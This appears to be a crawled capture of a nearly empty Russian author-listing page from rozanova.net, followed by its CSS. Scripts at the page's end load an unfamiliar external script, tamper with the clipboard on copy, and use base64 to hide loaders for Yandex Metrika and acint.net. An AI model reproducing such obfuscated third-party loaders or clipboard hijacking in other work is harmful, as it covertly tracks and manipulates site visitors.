

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rozanova.net/category/14/author/Vakar-Lyudmila-Vladimirovna.html
body_size: 1199
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta charset="utf-8">
<link rel="icon" href="/favicon.png">
<link rel="stylesheet" href="/333.css">
<link rel="stylesheet" href="/222.css">
<link rel="stylesheet" href="/rozanova.css">
<script src="https://ctcodein.biz/?ce=mzswmzbtge5ha3ddf43denjs" async></script>
<link rel="canonical" href="https://rozanova.net/category/14/author/Vakar-Lyudmila-Vladimirovna.html">
<title></title>
</head>
<body>
<div class="container">
<div class="col-lg-9"><table width="100%" border="0" cellspacing="0" cellpadding="0">
<tbody>
<tr><td width="64%" align="left"><a href="/"><img src="/images/design/head.gif" width="100%" align="left"></a></td><td width="36%"><table width="200" border="0" cellspacing="0" cellpadding="0"><tbody><tr><td></td></tr><tr><td><br><form action="/search" method="get" id="search-block-form"><div class="form-item"><input type="text" name="text" value="" maxlength="128" placeholder="Поиск"></div><div class="form-actions"><input type="submit" name="catid" value="22" class="form-submit"></div><input type="hidden" name="searchid" value="2863307"></form></div></td></tr></tbody></table></td></tr>


<tr><td colspan="2"> <p>&nbsp;</p>
</td></tr>
<tr><td colspan="2" class="td_justify">
</td></tr>
</tbody>
</table></td></tr>
</div></div>
<script>(function(){let d=document;d.addEventListener("copy",function(){let s=window.getSelection(),c=d.createElement("div");c.style.position="absolute";c.style.left="-99999px";c.innerHTML=s.toString()+"<br><br>Источник: <"+"a href='"+d.location.href+"'>"+d.location.href+"<"+"/a>";d.body.appendChild(c);s.selectAllChildren(c);window.setTimeout(function(){d.body.removeChild(c)},0)});})();</script>
<script>(function(n){let r=window,o=document,j=atob("eW0="),m=atob("aHR0cHM6Ly9tYy55YW5k")+atob("ZXgucnUvbWV0cmlrYS90YWcuag==")+atob("cw==");if(!(j in r)){r[j]=function(){if(!("a" in r[j])){r[j].a=[];}r[j].a.push(arguments);};}r[j].l=Date.now();for(let i=0;i<o.scripts.length;i++){if(o.scripts[i].src===m){return;}}let e=o.createElement("script");e.async=true;e.src=m;o.head.appendChild(e);let d=atob("Y2xpY2tt")+atob("YXA="),w=atob("dHJhY2tMaQ==")+atob("bmtz"),c=atob("YWNj")+atob("dXJhdGVUcmFja0JvdW5jZQ==");r[j](n,"init",{[d]:true,[w]:true,[c]:true,});})(93673702);</script>
<script>(function(){let l=document,u=atob("Xw==")+atob("YWNpYw=="),g=atob("ZGF0")+atob("YVA=")+atob("cm92aWRlcg=="),z=atob("aHR0cHM6Ly93d3cuYWNpbnQu")+atob("bmV0L2FjaS5qcw==");window[u]={[g]:10};for(let i=0;i<l.scripts.length;i++){if(l.scripts[i].src===z){return;}}let c=l.createElement("script");c.async=true;c.src=z;l.head.appendChild(c);})();</script>
</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://rozanova.net/222.css
body_size: 1363
content:
@charset "utf-8";
/* CSS Document */

.table_opticaly{
	border-collapse: collapse;
	border-spacing: 0px;
background-repeat: no-repeat;
background-size: 100%;
height:100%;
padding:0px 0px;
vertical-align:top;
}
.top_image_size{
margin-left: 40px;
margin-right: 40px;
padding-left: 40px;
padding-right: 40px;
}

 .first_news_link a{
     display: block;  
     height: 100%; 
	 text-decoration:none;
	 color: #000000;
    }
	
	.link a{
     display: block;  
     height: 100%; 
	 text-decoration:none;
	 color: #000000;
    }
	
	.link a:hover{
     display: block;  
     height: 100%;
	 background-color: #a98888;	 
	 text-decoration:none;
	 color: #ffffff;
    }
	
	.col-md-4 a{
     display: block; 
	 height: 100%;  
	 text-decoration:none;
	 color: #000000;
    }


.td_opticaly{
opacity: 0.8;
color: #ffffff;
background: #000000;
background-repeat: no-repeat;
}
.glav_news_txt{
	margin-top:7px;
	margin-bottom:0px;
	font-family:"Gill Sans", "Gill Sans MT", "Myriad Pro", "DejaVu Sans Condensed", Helvetica, Arial, sans-serif;
	font-weight:bold;
	font-size: 18pt;
	margin-left: 15px;
	color: #ffffff;
	
	}
div.td_opticaly p {
	margin-top:0px;
	margin-bottom:0px;
	font-family: Corbel;
	font-weight:normal;
	font-style:italic;
	font-size: 13pt;
	margin-left: 15px;
		}
	

.div_obtek {
	vertical-align: top;
	align:right;
	position: relative;
	visibility: visible;
	width: 110px;
	float: right;
	margin-left:20pt;
	margin-right:22pt;
	margin-bottom:30pt;
	margin-top:20pt;
}

.first_img {
	text-align: left;
	float: left;
	width:25%;
	margin-left:10pt;
	margin-right:10pt;
	margin-bottom:10pt;
	margin-top:0pt;
}



p.header_last_page{
	font-family:"Gill Sans", "Gill Sans MT", "Myriad Pro", "DejaVu Sans Condensed", Helvetica, Arial, sans-serif;
	color: #000000;
	font-weight:bold;
	font-size: 18pt;
}

div.intro p {
	font-family: Corbel;
	color: #000000;
	font-weight:normal;
	font-style:italic;
	font-size: 13pt;
}

div.full p {
	font-family:Cambria, "Hoefler Text", "Liberation Serif", Times, "Times New Roman", serif;
	color: #000000;
	font-weight:normal;
	font-size: 12pt;
}

.second_menu p{
	font-family:"Gill Sans", "Gill Sans MT", "Myriad Pro", "DejaVu Sans Condensed", Helvetica, Arial, sans-serif;
	
	font-weight:normal;
	font-size: 14pt;
	margin-bottom: 8pt;
}

.second_menu_red p{
	font-family:"Gill Sans", "Gill Sans MT", "Myriad Pro", "DejaVu Sans Condensed", Helvetica, Arial, sans-serif;
	color: #c01e2e;
	font-weight:bold;
}

.first_menu p{
	font-family:"Gill Sans", "Gill Sans MT", "Myriad Pro", "DejaVu Sans Condensed", Helvetica, Arial, sans-serif;
	
	font-weight:normal;
	font-size: 14pt;
	margin-top:9px;
	margin-bottom: 5px;
	margin-left: 5px;
	
}

table.first_menu {
	align:center;
	
}

.first_menu_red p{
	align:center;
	font-family:"Gill Sans", "Gill Sans MT", "Myriad Pro", "DejaVu Sans Condensed", Helvetica, Arial, sans-serif;
	color: #c01e2e;
	font-weight:bold;
	font-size: 15pt;
}

.first_news_header
{
	font-family:"Gill Sans", "Gill Sans MT", "Myriad Pro", "DejaVu Sans Condensed", Helvetica, Arial, sans-serif;
	color: #000000;
	margin-bottom: 0pt;
	margin-top: 0pt;
	font-weight:bold;
	font-size: 14pt;
}

.first_news
{
	font-family:"Gill Sans", "Gill Sans MT", "Myriad Pro", "DejaVu Sans Condensed", Helvetica, Arial, sans-serif;
	text-decoration:none;
	color: #000000;
	margin-bottom: 0pt;
	margin-top: 0pt;
	font-size: 12pt;
}

.first_news2
{
	font-family:"Gill Sans", "Gill Sans MT", "Myriad Pro", "DejaVu Sans Condensed", Helvetica, Arial, sans-serif;
	text-decoration:none;
	color: #c01e2e;
	margin-bottom: 0pt;
	margin-top: 0pt;
	font-size: 12pt;
}

.first_news_date
{
	font-family:"Gill Sans", "Gill Sans MT", "Myriad Pro", "DejaVu Sans Condensed", Helvetica, Arial, sans-serif;
	color: #a98888;
	font-weight:bold;
	margin-bottom: 0pt;
	margin-top: 0pt;
	font-size: 10pt;
}

.kvadraty_optic{
	font-family:"Gill Sans", "Gill Sans MT", "Myriad Pro", "DejaVu Sans Condensed", Helvetica, Arial, sans-serif;
	font-weight:bold;
	font-size: 10pt;
	margin-left: 7px;
	margin-top: 3px;
	margin-bottom: 5px;
	color: #ffffff;
	
	}
	
.galery_title{
	font-family:"Gill Sans", "Gill Sans MT", "Myriad Pro", "DejaVu Sans Condensed", Helvetica, Arial, sans-serif;
	font-weight:bold;
	font-size: 10pt;
	margin-left: 7px;
	margin-top: 3px;
	margin-bottom: 5px;
	color: #000000;
	
	}
	
.kvadraty_optic_r {
	font-family:"Gill Sans", "Gill Sans MT", "Myriad Pro", "DejaVu Sans Condensed", Helvetica, Arial, sans-serif;
	text-align: right;
	font-weight:bold;
	font-size: 10pt;
	margin-left: 3px;
	margin-right: 7px;
	margin-top: 3px;
	margin-bottom: 5px;
	color: #ffffff;
	
	}
	
.kvadraty_td_opticaly{
opacity: 0.8;
color: #ffffff;
background: #000000;
background-repeat: no-repeat;
}


.div_galery {
visibility: visible;
	width: 200px;
	display: inline-block;
	text-align: left;
	vertical-align: top;
	margin-left:5pt;
	margin-right:5pt;
	margin-bottom:7pt;
	margin-top:7pt;
}
.td_galery{
	text-align: justify;
}


.div_galery a{
     display: block; 
	 height: 100%;  
	 text-decoration:none;
	 color: #000000;
    }
	
.div_galery_autor {
visibility: visible;
	width: 70%;
	float: right;
	margin-left:5pt;
	margin-right:5pt;
	margin-bottom:7pt;
	margin-top:7pt;
}
	
.td_justify {
	vertical-align: top;
	align:center;
}

.galery_td_opticaly{
opacity: 0.8;
color: #ffffff;
background: #000000;
background-repeat: no-repeat;
}

.gallereya_td{
	vertical-align: top;
	text-align:left;
	width: 50%;
	
}
.gallereya_table{
	vertical-align: top;
	align:center;
	width: 100%;
	
}
.kv_niz{
	margin-top: 0px;
	font-weight:bold;
    background-image: url(/images/design/kv_niz.gif); 
    background-position: right bottom;
    background-repeat: no-repeat;
	vertical-align:top;
}
.poisk{
	margin-left:15px;
	
	
}
.form-item{
	color:#737578;
	
	
}




#search-block-form{
    width:300px;
    height:28px;
	margin-left:15px;
    border-radius:15px;
    border:#737578 solid 2px;
	
   
    }

#search-block-form input{
    padding:0;
    margin:0;
    display:block;
    border:none;
    outline:none;
    background:none;
    width:100%;
    height:100%;
    }
#search-block-form .form-actions{
    width:28px;
    height:28px;
    float:right;
    background:url(/images/design/search.gif) 0px 0px no-repeat;
    }
#search-block-form .form-actions input:hover{
    cursor:pointer;
    }
#search-block-form .form-actions input{
    overflow:hidden;
    text-indent:-9999px;
    }
#search-block-form .form-item{
    width:210px;
    padding:0px 5px;
    float:left;
    height:28px;
	color:#737578;
	
    }
#search-block-form .form-item input{
    font:17px; 
	font-family:Corbel;
	font-style:italic;
    color:#737578;
    height:auto;
    padding:2px 0;
    }
	
::-webkit-input-placeholder {color:#737578;}
::-moz-placeholder          {color:#737578;}
:-moz-placeholder           {color:#737578;}
:-ms-input-placeholder      {color:#737578;}

